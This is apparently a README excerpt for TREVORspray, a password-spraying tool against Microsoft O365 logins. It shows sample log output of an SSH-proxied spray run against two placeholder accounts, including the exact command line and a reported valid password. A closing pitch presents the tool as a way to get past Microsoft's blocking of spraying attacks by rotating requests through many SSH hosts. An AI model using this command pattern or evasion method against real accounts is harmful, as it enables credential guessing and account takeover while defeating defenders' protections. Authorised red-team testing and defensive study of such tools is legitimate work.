 [DBUG] Opening SSH connection to root@1.2.3.4
[DBUG] /usr/bin/ssh root@1.2.3.4 -D 33482
[DBUG] Waiting for /usr/bin/ssh root@1.2.3.4 -D 33482
[DBUG] Proxy: socks4://127.0.0.1:33482
[INFO] Spraying 2 users against https://login.microsoft.com at Sun Sep  6 17:19:01 2020
[INFO] Command: ./trevorspray.py -e bob@evilcorp.com alice@evilcorp.com -p Fall2020! asdf --ssh root@1.2.3.4
[SUCC] bob@evilcorp.com : Fall2020! - NOTE: The response indicates MFA (Microsoft) is in use.
[WARN] Invalid email or password. email: alice@evilcorp.com could exist.
[INFO] Finished spraying 2 accounts at Sun Sep  6 17:19:03 2020
[SUCC] bob@evilcorp.com : Fall2020!
[DBUG] 2 valid emails written to /trevorspray/log/valid_emails.txt
[DBUG] 1 valid user/pass combos written to /trevorspray/log/valid_logins.txt
Microsoft is getting better and better about blocking password
spraying attacks against O365. TREVORspray can solve this by
proxying its requests through an unlimited number of --ssh
hosts. No weird dependencies or cumbersome setup required -
all you need is a cloud VM with port 22 open.